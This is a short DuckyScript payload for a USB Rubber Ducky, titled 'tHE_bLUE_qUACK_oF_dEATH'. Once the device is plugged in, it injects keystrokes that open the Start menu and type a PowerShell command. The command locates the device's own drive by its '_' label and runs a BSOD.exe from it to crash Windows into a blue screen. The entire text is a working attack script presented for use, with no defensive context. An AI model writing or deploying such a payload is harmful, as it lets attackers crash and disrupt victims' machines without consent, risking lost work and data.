 Duck Code
1 REM tHE_bLUE_qUACK_oF_dEATH
2 REM Powered by JonnyBanana
3 REM https://github.com/JonnyBanana
4 REM BSOD teChnique: https://github.com/peewpw/Invoke-BSOD
5 DELAY 2000
6 CTRL ESC
7 DELAY 500
8 REM the Rubber Ducky MUST renamed on " _ " (bottom bar)
9 STRING powershell .((gwmi win32_volume -f 'label=''_''').Name+'BSOD.exe')
10 DELAY 500
11 ENTER
12 DELAY 500
13 LEFTARROW
14 DELAY 500
15 ENTER
16